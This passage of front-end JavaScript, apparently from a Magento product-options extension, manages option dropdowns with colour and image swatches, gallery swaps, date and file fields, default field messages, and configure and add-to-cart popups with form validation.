                    optionsBlock.insert({bottom: allRadios[j].up()});
                    break;
                }
            }
        }
        if (carriageReturnElms.length) {
            for (var i = 0; i < carriageReturnElms.length; i++) {
                var nextElm = carriageReturnElms[i].up('div.choice').next();
                if (nextElm) {
                    nextElm.setStyle({clear: 'left'});
                }
            }
        }
        if (hasImages) {
            optionsBlock.addClassName('itoris-dynamicoptions-list-images');
        }
    },
    createClearBothDiv: function() {
        var div = document.createElement('div');
        div.style.clear = 'both';
        return div;
    },
    prepareDropdownOptions : function(field, option) {
        var dropdown = field.select('select')[0], _obj = this, hasBaseImg = false, hasColorOrImg = false;
        var dropdownOptions = dropdown.select('option');
        if (option.type == 'drop_down' && option.default_select_title != '-- Please select --') {
            dropdownOptions[0].update(option.default_select_title);
        }
        option.elm = dropdown;
        dropdown.qty_values = [];
        dropdown.tier_values = [];
        dropdown.qty_input_name = 'options_qty[' + option.id + ']';
        for (var i = 0; i < option.items.length; i++) {
            for (var j = 0; j < dropdownOptions.length; j++) {
                if (dropdownOptions[j].value == option.items[i].option_type_id) {
                    dropdownOptions[j].config = option.items[i];
                    if (parseInt(option.items[i].is_disabled)) {
                        dropdownOptions[j].remove();
                        continue;
                    } else if (parseInt(option.items[i].is_selected) && dropdown.selectedIndex == 0 && !$$('body.checkout-cart-configure')[0]) {
                        dropdownOptions[j].selected = true;
                    }
                    this.updateVisibility(option.items[i].visibility, dropdownOptions[j], option.items[i], true);
                    if (option.items[i].css_class) {
                        dropdownOptions[j].addClassName(option.items[i].css_class);
                    }
                    dropdownOptions[j].origTitle = option.items[i].title;
                    option.items[i].elm = dropdownOptions[j];
                    dropdown.insert({bottom: dropdownOptions[j]});

                    if (option.items[i].sku_is_product_id - 0 && !option.items[i].is_salable) {
                        dropdownOptions[j].innerHTML += ' (' + this.config.out_of_stock_message + ')';
                        dropdownOptions[j].disabled = true;
                        this.outOfStockElms.push(dropdownOptions[j]);
                    }
                    if (option.items[i].use_qty) {
                        dropdown.qty_values.push(dropdownOptions[j].value);
                    }
                    if (option.items[i].tier_price && option.items[i].tier_price.length > 0) {
                        dropdown.tier_values[dropdownOptions[j].value] = option.items[i].tier_price;
                    }
                    if (option.items[i].base_img) {
                        option.items[i].elm.fotoramaImg =  option.items[i].image_src;
                        option.items[i].elm.fotoramaGallery = option.items[i].gallery_images ? option.items[i].gallery_images : [];
                        hasBaseImg = true;
                    }
                    if (option.items[i].color || option.items[i].image_src) {
                        option.items[i].elm.configColor = option.items[i].color;
                        option.items[i].elm.configImg = option.items[i].image_src;
                        hasColorOrImg = true;
                    }
                    break;
                }
            }
        }
        if (hasBaseImg) Event.observe(dropdown, 'change', function() {
            if (this.options[this.selectedIndex].fotoramaImg && jQuery('.fotorama-item')[0]) {
                if (!_obj.defaultGalleryImages) {
                    _obj.defaultGalleryImages = [];
                    jQuery('.fotorama-item').fotorama().data('fotorama').data.each(function(_thumb){
                        _obj.defaultGalleryImages.push({img: _thumb.img, full: _thumb.full, thumb: _thumb.thumb, type: _thumb.type, mediaType: _thumb.type, videoUrl: _thumb.videoUrl, i: _thumb.i});
                    });
                }
                for(var o=_obj.selectedBaseImgSwatches.length - 1; o>=0; o--) {
                    if (_obj.selectedBaseImgSwatches[o] === this.options[this.selectedIndex]) _obj.selectedBaseImgSwatches.splice(o, 1);
                }
                _obj.selectedBaseImgSwatches.push(this.options[this.selectedIndex]);
            }
            if (!_obj.defaultGalleryImages) return;
            var newGallery = _obj.defaultGalleryImages.slice(0), idToShow = newGallery.length;
            for(var o=_obj.selectedBaseImgSwatches.length - 1; o>=0; o--) {
                if (!_obj.selectedBaseImgSwatches[o].checked && !_obj.selectedBaseImgSwatches[o].selected) _obj.selectedBaseImgSwatches.splice(o, 1);
            }
            //_obj.selectedBaseImgSwatches.each(function(swatch){newGallery.push({img: swatch.fotoramaImg, full: swatch.full, thumb: swatch.fotoramaImg, type: 'image', i: swatch.length + 1});});
            _obj.selectedBaseImgSwatches.each(function(swatch){
                if (swatch.fotoramaGallery && swatch.fotoramaGallery.length) {
                    swatch.fotoramaGallery.each(function(src){
                        newGallery.push({img: src, full: src, thumb: src, type: 'image'});
                    });
                } else {
                    newGallery.push({img: swatch.fotoramaImg, full: swatch.fotoramaImg, thumb: swatch.fotoramaImg, type: 'image'});
                }
            });
            jQuery('.fotorama-item').fotorama().data('fotorama').load(newGallery).show(idToShow);
            try {jQuery('[data-gallery-role=gallery-placeholder]').data('mageAddFotoramaVideoEvents')._initialize()} catch(e) { }
        });
        if (hasColorOrImg) {
            dropdown.up().style.position = 'relative';
            var mask = jQuery('<div class="dpo_dd_mask"></div>').css({height: dropdown.offsetHeight + 'px'});
            mask[0].dd = dropdown;
            jQuery(dropdown).after(mask);
            mask.on('click', function(ev){
                ev.stopPropagation();
                if (this.select('.dpo_dd_list_outer')[0]) {
                    this.select('.dpo_dd_list_outer')[0].remove();
                    this.dd.removeClassName('open-dd');
                } else {
                    $$('.dpo_dd_list_outer').each(function(dd){dd.remove();});
                    $$('.open-dd').each(function(dd){dd.removeClassName('open-dd');});
                    this.dd.addClassName('open-dd');
                    var outer = jQuery('<div class="dpo_dd_list_outer"><input type="text" class="dpo_dd_search" placeholder="'+_obj.getTranslation('Search...')+'" /></div>').css({width: (this.dd.offsetWidth / this.dd.parentNode.offsetWidth) * 100 + '%' }).appendTo(this);
                    outer.on('click', function(ev){ev.stopPropagation();});
                    var list = jQuery('<div class="dpo_dd_list"></div>').appendTo(outer);
                    var listInner = jQuery('<table class="dpo_dd_list_inner"></table>').appendTo(list), _dd = this.dd;
                    jQuery.each(this.dd.options, function(i, o){
                        var item = jQuery('<tr class="dpo_dd_list_value '+(o.selected ? 'dpo_dd_list_value_selected' : '')+'"></tr>').appendTo(listInner);
                        item[0]._index = i;
                        if (o.disabled) {
                            item.addClass('disabled');
                        } else {
                            item.on('click', function(){
                                _dd.selectedIndex = this._index;
                                try{
                                    jQuery(_dd).trigger('change');
                                    fireEvent(_dd, 'change');
                                } catch (e) {}
                                this.up('.dpo_dd_mask').click();
                            });
                        }
                        var preview = jQuery('<td class="dpo_dd_list_preview"></td>').appendTo(item);
                        var label = jQuery('<td class="dpo_dd_list_label"></td>').appendTo(item);
                        preview.html('<div class="dpo-choice-none"></div>');
                        if (o.configImg) preview.html('<img src="'+o.configImg+'" alt="preview" />');
                        if (o.configColor) preview.html('<div style="background:'+o.configColor+'"></div>');
                        label.text(o.text);
                    });
                    if ($$('.dpo_dd_list_value_selected')[0]) list[0].scrollTop = $$('.dpo_dd_list_value_selected')[0].offsetTop - 30;
                    outer.find('.dpo_dd_search').on('keyup paste', function(){
                        setTimeout(function(){
                            jQuery('.nothing-found').remove();
                            var value = jQuery.trim(this.value).toLowerCase(), found = false;
                            jQuery('.dpo_dd_list_value').each(function(i, o){
                                if (!value || jQuery(o).text().toLowerCase().indexOf(value) > -1) {
                                    jQuery(o).css({display: 'block'});
                                    found = true;
                                } else {
                                    jQuery(o).css({display: 'none'});
                                }
                            });
                            if (!found) jQuery('<div class="nothing-found">'+_obj.getTranslation('Sorry, nothing found...')+'</div>').appendTo('.dpo_dd_list');
                        }.bind(this), 0);
                    });
                }
            });
        }
        setTimeout(function(){fireEvent(dropdown, 'change')}, 200);
        //jQuery(dropdown).trigger('change');
    },
    isSystemOption : function(option) {
        return !(option.type == 'image' || option.type == 'html');
    },
    getDynamicOptionField : function(id) {
        return $('dynamic_option_id_' + id);
    },
    getOrigOptionField : function(option) {
        var id = option.id;
        var type = option.type;
        var field = null;
        switch (type) {
            case 'field':
            case 'area':
                field = $('options_' + id + '_text');
                break;
            case 'date':
            case 'date_time':
                if ($('options_' + id + '_date')) {
                    var dateField = $('options_' + id + '_date');
                } else {
                    var dateField = $('options_' + id + '_month');
                }
                field = document.createElement('div');
                Element.extend(field);
                field.addClassName('control');
                if (this.config.form_style != 'list_div') {
                    if (dateField.tagName == 'INPUT') {
                        field.addClassName('date-ceil-picker');
                    } else {
                        field.addClassName('date-ceil');
                    }
                }
                if ($('options_' + id + '_hour') && $('options_' + id + '_hour').value == '') {
                    $('options_' + id + '_minute').value = '';
                }
                dateField.up().childElements().each(function(elm){field.appendChild(elm);});
                if (field.select('img').length) {
                    field.select('img')[0].addClassName('date-trig-icon');
                }
                this.decorateOption(field, option);
                return field;
            case 'time':
                var monthField = $('options_' + id + '_hour');
                if (monthField.value == '') {
                    $('options_' + id + '_minute').value = '';
                }
                field = document.createElement('div');
                Element.extend(field);
                if (this.config.form_style != 'list_div') {
                    field.addClassName('date-ceil');
                }
                field.addClassName('control');
                monthField.up().childElements().each(function(elm){field.appendChild(elm);});
                this.decorateOption(field, option);
                return field;
            case 'file':
                field = $$('input[name=options_' + id + '_file]')[0];
                this.decorateOption(field, option);
                var container = document.createElement('div');
                Element.extend(container);
                container.setStyle({clear:'both', minWidth: '180px'});
                this.wrapField(field);
                var deleteFileCheckbox = field.up('div.control').up().select('input[type=checkbox]')[0];
                if (deleteFileCheckbox) {
                    var deleteFileIcon = document.createElement('div');
                    Element.extend(deleteFileIcon);
                    deleteFileIcon.addClassName('delete-file-icon');
                    deleteFileCheckbox.insert({before:deleteFileIcon});
                    deleteFileCheckbox.hide();//setStyle({float: 'none', marginLeft: '5px'});
                    if (deleteFileIcon.next('span.label')) {
                        deleteFileIcon.next('span.label').remove();
                    }
                    deleteFileIcon.up().select('a').each(function(elm){elm.remove();});
                    deleteFileIcon.observe('click', function(){
                        deleteFileCheckbox.click();
                        deleteFileCheckbox.checked = true;
                        deleteFileIcon.up().select('span').each(function(elm){elm.remove();});
                        deleteFileIcon.up().next('.control').show();
                        deleteFileIcon.up().next('.control').select('input[type=file]')[0].disabled = false;
                        deleteFileIcon.remove();
                    });
                }
                field.up('div.control').up().childElements().each(function(elm){container.appendChild(elm)});
                return container;
            case 'drop_down':
            case 'multiple':
                field = $('select_' + id);
                break;
            case 'radio':
            case 'checkbox':
                field = $('options-' + id + '-list');
                break;
        }
        if (field) {
            field.config = option;
            if (option.default_value) {
                if (field.value != option.default_value) {
                    if (parseInt(option.hide_on_focus)) {
                        var opConfig = this.getOpConfig();
                        if (opConfig.config[option.id]) {
                            var priceConfig = opConfig.config[option.id];
                            delete opConfig.config[option.id];
                        } else {
                            var priceConfig = null;
                        }

                        Event.observe(field, 'focus', this.hideDefaultMessage.bind(this, field, option, priceConfig));
                        Event.observe(field, 'blur', this.showDefaultMessage.bind(this, field, option));
                        this.showDefaultMessage(field, option, priceConfig);
                    } else if (!this.config.is_configured) {
                        field.value = option.default_value;
                    }
                }
                option.option_field = field;
            }
            this.decorateOption(field, option);

            this.wrapField(field);
            return field.up('div.control');
        }
        return null;
    },
    wrapField: function(field) {
        if (!field.up('div.control') && field.up('div.field')) {
            var box = field.up('dd');
            var childElements = box.childElements();
            var wrapElm = document.createElement('div');
            Element.extend(wrapElm);
            wrapElm.className = 'control';
            box.appendChild(wrapElm);
            childElements.each(function(elm){
                wrapElm.appendChild(elm);
            });
        }
    },
    getOpConfig : function() {
        //if (this.config.is_grouped) {
        //    return eval('opConfig' + this.config.product_id);
        //}
        return {config: window['opConfig' + this.config.product_id]};

    },
    decorateOption : function(field, option) {
        if (option.comment) {
            var note = document.createElement('p');
            Element.extend(note);
            note.addClassName('no-margin');
            note.update(option.comment);
            if (!field.parentNode) {
                if (!field.select('.no-margin')[0]) field.insert({bottom: note});
            } else {
                if (!field.up().select('.no-margin')[0]) field.insert({after: note});
            }
        }
        //if (option.css_class) {
        //	field.addClassName(option.css_class);
        //}
        if (option.html_args) {
            this.writeAttributes(field, option.html_args);
        }
    },
    writeAttributes : function(elm, str) {
        var attribute = '';
        var attributeValue = '';
        var writeAttributeValue = false;
        for (var i = 0; i < str.length; i++) {
            switch (str[i]) {
                case '=':
                    if (writeAttributeValue) {
                        attributeValue += '=';
                    }
                    break;
                case '"':
                    writeAttributeValue = !writeAttributeValue;
                    if (!writeAttributeValue) {
                        this.writeAttribute(elm, attribute, attributeValue);
                        attribute = '';
                        attributeValue = '';
                    }
                    break;
                case ' ':
                    if (writeAttributeValue) {
                        attributeValue += ' ';
                    } else {
                        this.writeAttribute(elm, attribute, attributeValue);
                        attribute = '';
                        attributeValue = '';
                    }
                    break;
                default:
                    if (writeAttributeValue) {
                        attributeValue += str[i];
                    } else {
                        attribute += str[i];
                    }
            }
        }
    },
    writeAttribute : function(elm, attr, attrValue) {
        if (attr) {
            elm.setAttribute(attr, attrValue.length ? attrValue : attr);
        }
    },
    hideDefaultMessages : function() {return;
        for (var i = 0; i < this.options.length; i++) {
            if (this.options[i].option_field && this.options[i].default_value && parseInt(this.options[i].hide_on_focus) && this.options[i].default_value == this.options[i].option_field.value) {
                this.options[i].option_field.value = '';
                if (this.options[i].option_field.hasClassName('default-message')) {
                    this.options[i].option_field.removeClassName('default-message');
                }
            }
        }
    },
    showDefaultMessages : function() {
        for (var i = 0; i < this.options.length; i++) {
            if (this.options[i].option_field && this.options[i].default_value && parseInt(this.options[i].hide_on_focus) && !this.options[i].option_field.value) {
                if (!this.options[i].option_field.hasClassName('default-message')) {
                    this.options[i].option_field.addClassName('default-message');
                    this.options[i].option_field.value = this.options[i].default_value;
                }
            }
        }
    },
    scrollToValidationFailed: function(elm) {
        new Effect.ScrollTo(elm, {duration: 0.5});
        this.getDynamicOptionsBlock().select('.options-list.mage-error').each(function(elm) {
            elm.removeClassName('mage-error');
        });
    },
    hideDefaultMessage : function(field, option, priceConfig) {
        if (field.value == option.default_value) {
            field.value = '';
            if (field.hasClassName('default-message')) {
                field.removeClassName('default-message');
            }
            if (priceConfig) {
                this.getOpConfig().config[option.id] = priceConfig;
            }
        }
    },
    showDefaultMessage : function(field, option, priceConfig) {
        if (field.value == '') {
            var opConfig = this.getOpConfig();
            if (opConfig.config[option.id]) {
                delete opConfig.config[option.id];
            }
            field.value = option.default_value;
            if (!field.hasClassName('default-message')) {
                field.addClassName('default-message');
            }
        }
    },
    showPopup : function() {
        jQuery('.img_delayed_load').each(function(index, div){
            jQuery('<img'+(div.up('.dpo_swatch') ? ' class="itoris-dynamicoptions-thumbnail-image"' : '')+'>').attr({src: div.src}).insertAfter(div).on('click', function(){
                jQuery(this).parent().find('input')[0].click();
            });
            jQuery(div).remove();
        });
        this.showDefaultMessages();
        $$('body')[0].appendChild(this.popup);
        this.popup.select('.product-options').each(function(el){el.hide();});
        this.popupMask.show();
        this.popup.show();
        if (this.getAppearance() == 'popup_cart') {
            $('itoris_dynamicproductoptions_popup_button_apply').hide();
            $('itoris_dynamicproductoptions_popup_button_apply').up().select('.or')[0].hide();
        }
        var _this = this;
        var topScrollOffset = document.viewport.getScrollOffsets()[1];
        var maxWidth = this.popup.getWidth() > document.viewport.getWidth() ? document.viewport.getWidth() : this.popup.getWidth();
        var beforeStyle = {height: this.popup.getHeight() + 'px', width: this.popup.getWidth() + 'px', marginLeft:-(maxWidth / 2) + 'px', top: (topScrollOffset + 75) + 'px'}
        this.popup.setStyle({width:0, height:0, marginLeft: 0, top: (topScrollOffset + document.viewport.getHeight()/2) + 'px'});
        jQuery(this.popup).animate(beforeStyle, 400, 'swing', function(effect) {$('itoris_dynamicproductoptions_popup').setStyle({height:'auto'}); _this.resizePopup();});
        if (!this.config.is_grouped) {
            $('itoris_dynamicoptions_qty').disabled = false;
            $('itoris_dynamicoptions_qty').value = this.getQtyField() ? this.getQtyField().value : '';
        }
        this.popup.select('input, textarea').each(function(el){ el._value = el.value; el._checked = el.checked; });
        this.popup.select('select option').each(function(el){ el._selected = el.selected; });
        $('itoris_dynamicproductoptions_popup_price').insert($$(this.priceBoxSelector)[0]);
        this.resizePopup();
    },
    resizePopup: function() {
        var beforeWidth = parseNumber(this.popup.style.width);
        if (isNaN(beforeWidth)) {
            return;
        }
        this.popup.setStyle({width: 'auto'});
        var topScrollOffset = document.viewport.getScrollOffsets()[1];
        var newWidth = this.popup.getWidth();
        if (beforeWidth == newWidth) {
            this.popup.setStyle({width:beforeWidth + 'px'});
            return;
        }
        var maxWidth = newWidth > document.viewport.getWidth() ? document.viewport.getWidth() : newWidth;
        var newStyles = {width: newWidth + 'px', marginLeft:-(maxWidth / 2) + 'px', top: (topScrollOffset + 75) + 'px'}
        //this.popup.setStyle({width:beforeWidth + 'px'});
        //jQuery(this.popup).animate(newStyles, 50, 'swing', function(effect) {$('itoris_dynamicproductoptions_popup').setStyle({height:'auto'});});
        this.popup.setStyle(newStyles);
        this.popup.setStyle({height:'auto'});
    },
    correctPopupPosition: function() {
        this.resizePopup();
        if (this.popup.visible()) {
            var width = parseNumber(this.popup.style.width);
            if (!isNaN(width)) {
                var viewportWidth = document.viewport.getWidth();
                var marginLeft = parseNumber(this.popup.getStyle('marginLeft'));
                if (viewportWidth > width) {
                    if (marginLeft != - width / 2) {
                        this.popup.setStyle({marginLeft: - (width / 2) + 'px'})
                    }
                } else {
                    if (marginLeft != - viewportWidth / 2) {
                        this.popup.setStyle({marginLeft: - (viewportWidth / 2) + 'px'})
                    }
                }
            }
        }
    },
    showGroupedPopup: function() {
        var canShow = false;
        this.groupProducts.each(function(obj){
            if (obj.getAppearance() == 'popup_cart') {
                if (obj.getGroupProductQty()) {
                    $('itoris_dynamicproductoptions_popup' + obj.config.product_id).show();
                    canShow = true;
                } else {
                    $('itoris_dynamicproductoptions_popup' + obj.config.product_id).hide();
                }
            }
        });
        if (canShow) {
            this.groupProducts.each(function(obj){obj.showDefaultMessages();});
            $$('body')[0].appendChild(this.popup);
            this.popupMask.show();
            this.popup.show();
            var topScrollOffset = document.viewport.getScrollOffsets()[1];
            var beforeStyle = 'height:' + this.popup.getHeight() + 'px;width:' + this.popup.getWidth() + 'px;margin-left:-' + (this.popup.getWidth() / 2) + 'px;top:' + (topScrollOffset + 75) + 'px;';
            this.popup.setStyle({width:0, height:0, marginLeft: 0, top: (topScrollOffset + document.viewport.getHeight()/2) + 'px'});
            new Effect.Morph(this.popup, {
                style: beforeStyle,
                duration: 0.5,
                afterFinishInternal : function(effect) {
                    effect.element.setStyle({height:'auto'});
                }
            });
        } else {
            this.addToCartFromPopupGrouped();
        }
    },
    cancelPopup : function() {
        this.popup.select('input, textarea').each(function(el){
            if (el.type == 'radio' || el.type == 'checkbox') el.checked = el._checked;
            else if (el.hasClassName('option-qty') && !el._value) el.up().remove();
            else if (el.type != 'file') el.value = el._value;

        });
        this.popup.select('select option').each(function(el){ el.selected = el._selected; });
        this.checkVisibilityConditions();
        this.updateAllPrices();
        this.hidePopup();
    },
    hidePopup : function() {
        this.popupMask.hide();
        this.popup.hide();
        this.productForm.appendChild(this.popup);
        $$('.product-info-main .product-info-price')[0].insert({top: $$(this.priceBoxSelector)[0]});
    },
    showAddToCartPopup : function(ev) {
        this.removeItorisValidationAdvices();
        if (this.addToCartButton.onclick) {
            //this.addToCartButton.onclick = null;
            var skipValidationOptions = [];
            this.productForm.select('input,textarea,select').each(function(elm){
                if (elm.disabled && elm.hasClassName('required-entry')) {
                    elm.removeClassName('required-entry');
                    skipValidationOptions.push(elm);
                }
            });
            setTimeout(function(){
                skipValidationOptions.each(function(elm){
                    elm.addClassName('required-entry');
                });
                this.showDefaultMessages();
                this.addToCartButton.onclick = null;
                //reset focus from required field, default value issue
                this.addToCartButton.focus();
                if ($$('.mage-error')[0]) {
                    this.scrollToValidationFailed($$('.mage-error')[0]);
                }
            }.bind(this), 100);
        } else {
            if (this.getAppearance() == 'popup_cart') {
                this.showPopup();
            } else {
                ev.stop();
                this.hideDefaultMessages();
                /*if (typeof this.addToCartButton.callback == 'function') this.addToCartButton.callback(ev); else {
                    this.addToCartButton.onclick = this.addToCartButton.callback;
                    //this.addToCartButton.click();
                    //jQuery('#product_addtocart_form')[0].submit();
                    var form = '#product_addtocart_form';
                    var widget = jQuery(form).catalogAddToCart({
                        bindSubmit: false
                    });
                    widget.catalogAddToCart('submitForm', jQuery(form));
                    //this.productForm.submit();
                }*/
            }
        }
    },
    showAddToCartPopupGrouped: function(ev) {
        this.removeItorisValidationAdvices();

        if (this.addToCartButton.onclick) {
            //this.addToCartButton.onclick = null;
            var skipValidationOptions = [];
            this.productForm.select('input,textarea,select').each(function(elm){
                if (elm.disabled && elm.hasClassName('required-entry')) {
                    elm.removeClassName('required-entry');
                    skipValidationOptions.push(elm);
                }
            });
            setTimeout(function(){
                skipValidationOptions.each(function(elm){
                    elm.addClassName('required-entry');
                });
                this.groupProducts.each(function(obj){obj.showDefaultMessages();});
                //this.addToCartButton.onclick = null;
                //reset focus from required field, default value issue
                this.addToCartButton.focus();
                if ($$('.mage-error')[0]) {
                    this.scrollToValidationFailed($$('.mage-error')[0]);
                }
            }.bind(this), 100);
        } else {
            var showPopupCart = false;
            this.groupProducts.each(function(obj){
                if (obj.getAppearance() == 'popup_cart' && obj.getGroupProductQty()) {
                    showPopupCart = true;
                }
            });
            if (showPopupCart) {
                this.showGroupedPopup();
            } else {
                ev.stop();
                var hasPopups = false;
                this.groupProducts.each(function(obj){
                    obj.hideDefaultMessages();
                    if (obj.getAppearance() == 'popup_configure') {
                        if (obj.getGroupProductQty()) {
                            obj.productForm.appendChild(obj.popup);
                            obj.popup.show();
                            hasPopups = true;
                        }
                    }
                });
                if (hasPopups) {
                    var isValid = this.validateForm();
                    this.groupProducts.each(function(obj){
                        if (obj.getAppearance() == 'popup_configure') {
                            obj.popup.hide();
                            if (obj.popup.select('.validation-advice')[0]) {
                                obj.addGroupedPopupValidationAdvice();
                            }
                        }
                    });
                    if (!isValid) {
                        this.groupProducts.each(function(obj){
                            obj.showDefaultMessages();
                        });
                        return;
                    }
                }
                //this.addToCartButton.onclick = this.addToCartButton.callback;
                this.addToCartButton.click();
            }
        }
    },
    addGroupedPopupValidationAdvice: function() {
        var popupAdvice = document.createElement('span');
        popupAdvice.className = 'validation-advice itoris-validation-advice';
        popupAdvice.update(this.config.configure_product_message);
        $('itoris_dynamicproductoptions_configuration' + this.config.product_id).appendChild(popupAdvice);
    },
    getGroupProductQty: function() {
        var qtyElms = this.productForm.select('.itoris_input_qty');
        var qtyValue = 0;
        for (var i = 0; i < qtyElms.length; i++) {
            if (qtyElms[i].name == 'super_group[' + this.config.product_id + ']') {
                if (qtyElms[i].value && !isNaN(qtyElms[i].value)) {
                    qtyValue = parseNumber(qtyElms[i].value);
                }
                break;
            }
        }
        return qtyValue;
    },
    validateForm: function() {
        var formValidation = new Validation(this.productForm);
        var skipValidationOptions = [];
        this.productForm.select('input,textarea,select').each(function(elm){
            if (elm.disabled && elm.hasClassName('required-entry')) {
                elm.removeClassName('required-entry');
                skipValidationOptions.push(elm);
            }
        });
        var result = formValidation.validate();

        skipValidationOptions.each(function(elm){
            elm.addClassName('required-entry');
        });

        return result;
    },
    addToCartFromPopup : function() {
        this.productForm.appendChild(this.popup);
        this.hideDefaultMessages();
        this.removeItorisValidationAdvices();
        this.showDefaultMessages();
        this.addToCartButton.click();
        //jQuery(this.addToCartButton).trigger('click');
        $$('body')[0].appendChild(this.popup);
        var _obj = this;
        if (this.addToCartButton.hasClassName('disabled')) {
            var btn = $('itoris_dynamicoptions_add_to_cart');
            btn.addClassName('disabled');
            btn._title = btn.select('span span')[0].innerHTML;
            btn.select('span span')[0].innerHTML = this.addToCartButton.title;
            btn.checkState = function(){
                if (!_obj.addToCartButton.hasClassName('disabled')) {
                    btn.select('span span')[0].innerHTML = btn._title;
                    btn.removeClassName('disabled');
                    setTimeout(function(){_obj.hidePopup()}, 1000);
                    return;
                }
                setTimeout(function(){btn.checkState();}, 100);
            }
            btn.checkState();
        }
    },
    addToCartFromPopupGrouped : function() {
        var addToCartButton = this.groupProducts[0].addToCartButton;
        addToCartButton.onclick = addToCartButton.callback;
        this.productForm.appendChild(this.popup);

        this.groupProducts.each(function(obj){
            obj.hideDefaultMessages();
            if (obj.getAppearance() == 'popup_configure' && obj.getGroupProductQty()) {
                obj.productForm.appendChild(obj.popup);
                obj.popup.show();
            }
        });

        this.removeItorisValidationAdvices();
        addToCartButton.click();

        this.groupProducts.each(function(obj){
            obj.showDefaultMessages();
            if (obj.getAppearance() == 'popup_configure' && obj.getGroupProductQty()) {
                obj.popup.hide();
                if (obj.popup.select('.mage-error')[0]) {
                    obj.addGroupedPopupValidationAdvice();
                }
            }
        });

        addToCartButton.onclick = null;
        if (this.productForm.select('.validation-advice').length && !this.popup.select('.validation-advice').length) {
            this.hidePopup();
        }
        $$('body')[0].appendChild(this.popup);
    },
    applyPopupConfig : function() {
        this.productForm.appendChild(this.popup);
        var formValidation = new Validation(this.productForm);
        this.hideDefaultMessages();
        this.removeItorisValidationAdvices();
        var skipValidationOptions = [];
        this.productForm.select('input,textarea,select').each(function(elm){
            if (elm.disabled && elm.hasClassName('required-entry')) {
                elm.removeClassName('required-entry');
                skipValidationOptions.push(elm);
            }
        });
        if (formValidation.validate()) {
            this.hidePopup();
            if (!this.isGrouped()) {
                this.getQtyField().value = $('itoris_dynamicoptions_qty').value;
            }
            this.showConfiguration();
        } else {
            this.showDefaultMessages();
            $$('body')[0].appendChild(this.popup);
            if (this.popup.select('.mage-error')[0]) {
                this.scrollToValidationFailed(this.popup.select('.mage-error')[0]);
            } else if (this.isGrouped() && this.productForm.select('.mage-error')[0]) {
                this.hidePopup();
                this.showConfiguration();
            }
        }
        setTimeout(function(){
            skipValidationOptions.each(function(elm){
                elm.addClassName('required-entry');
            });
        }.bind(this), 100);
    },
    showConfiguration : function() {
        if (this.isGrouped()) {
            var config = $('itoris_dynamicproductoptions_configuration' +  this.config.product_id).select('ul')[0];
        } else {
            if (!this.addToCartBlock) {
                return;
            }
            this.addToCartBlock.show();
            $$('#product_addtocart_form .product-options-bottom')[0].show();
            $('itoris_dynamicoptions_qty').disabled = true;
            this.buttonConfigure.hide();
            $('itoris_dynamicproductoptions_add_to_cart_configure').insert({before: $('itoris_dynamicproductoptions_configuration')});
            $('itoris_dynamicproductoptions_configuration').show();
            var config = $('itoris_dynamicproductoptions_configuration').select('ul')[0];
        }
        config.update();
        this.canShowConfiguration = false;
        if (this.getDynamicOptionsBlock().select('dl.product-options')[0]) {
            if (this.config.product_type == 'bundle') {
                this.prepareBundleConfiguration(config, this.getDynamicOptionsBlock().select('dl.product-options')[0]);
            } else {
                var configurableTitles = this.getDynamicOptionsBlock().select('dl.product-options')[0].select('label');
                var configurableValueElms = this.getDynamicOptionsBlock().select('dl.product-options')[0].select('select');
                for (var i = 0; i < configurableValueElms.length; i++) {
                    if (configurableTitles[i] && configurableValueElms[i].value != '') {
                        config.appendChild(this.prepareOptionValueConfig(configurableTitles[i].getInnerText().replace(/^\*/, ''), configurableValueElms[i].options[configurableValueElms[i].selectedIndex].innerHTML));
                    }
                }
            }
        }
        for (var i = 0; i < this.options.length; i++) {
            if (this.isSystemOption(this.options[i])) {
                var value = this.getOptionValue(this.options[i], true);
                if (this.options[i].default_value && this.options[i].default_value == value && parseInt(this.options[i].hide_on_focus)) {
                    continue;
                }
                if ($('dynamic_option_id_' + this.options[i].id) && $('dynamic_option_id_' + this.options[i].id).up('div') && $('dynamic_option_id_' + this.options[i].id).up('div').hasClassName('fieldset-section')) {
                    if ($('dynamic_option_id_' + this.options[i].id).up('div').getStyle('display') == 'none') {
                        continue;
                    }
                }
                if (value && value.length) {
                    var optionConfig = this.prepareOptionValueConfig(this.options[i].title, value);
                    config.appendChild(optionConfig);
                }
            }
        }
        if (!this.canShowConfiguration) {
            this.hideConfiguration();
        }
    },
    prepareBundleConfiguration: function(config, optionsBlock) {
        var labels = optionsBlock.select('dt');
        var values = optionsBlock.select('dd');
        for (var i = 0; i < labels.length; i++) {
            if (values[i]) {
                try {
                    var title = this.simpleStripTags(labels[i].select('label')[0].innerHTML);
                    var value = null;
                    var qty = values[i].select('.qty-holder input')[0] ? values[i].select('.qty-holder input')[0].value : 1;
                    if (values[i].select('.control select')[0]) {
                        var selectBox = values[i].select('.control select')[0];
                        if (selectBox.multiple) {
                            value = [];
                            var options = selectBox.select('option');
                            for (var j = 0; j < options.length; j++) {
                                if (options[j].selected) {
                                    value.push({title: this.simpleStripTags(options[j].innerHTML)});
                                }
                            }
                        } else if (selectBox.value != '') {
                            value = this.simpleStripTags(selectBox.options[selectBox.selectedIndex].innerHTML);
                        }

                    } else if (values[i].select('.control input[type=radio]')[0]) {
                        var radios = values[i].select('.control input[type=radio]');
                        for (var j = 0; j < radios.length; j++) {
                            if (radios[j].checked) {
                                value = this.simpleStripTags(radios[j].next('.label').select('label')[0].innerHTML);
                                break;
                            }
                        }
                    } else if (values[i].select('.control input[type=checkbox]')[0]) {
                        var checkboxes = values[i].select('.control input[type=checkbox]');
                        value = [];
                        for (var j = 0; j < checkboxes.length; j++) {
                            if (checkboxes[j].checked) {
                                value.push({title: this.simpleStripTags(checkboxes[j].next('.label').select('label')[0].innerHTML)});
                            }
                        }
                    } else {
                        value = this.simpleStripTags(values[i].select('.control')[0].innerHTML);
                    }
                    if (value && !(value instanceof Array)) {
                        if (qty > 1) {
                            value = qty + ' x ' + value;
                        }
                    }
                    config.appendChild(this.prepareOptionValueConfig(title, value));
                } catch (e) {/** prevent unexpected errors **/}
            }
        }
    },
    simpleStripTags: function(str) {
        return str.replace(/<[^>]*>.*<[^>]*>/g, '');
    },
    hideConfiguration: function() {
        if (this.isGrouped()) {
            return;
        }
        this.buttonConfigure.show();
        if (!this.config.is_configured) {
            this.addToCartBlock.hide();
        }
        if (this.config.is_configured && !this.buttonConfigure.hasClassName('configure-button-update-page')) {
            this.addToCartBlock.insert({before:this.buttonConfigure});
            this.buttonConfigure.addClassName('configure-button-update-page');
        }
        $('itoris_dynamicproductoptions_configuration').hide();
    },
    prepareOptionValueConfig : function(optionTitle, value){
        var optionConfig = document.createElement('li');
        Element.extend(optionConfig);

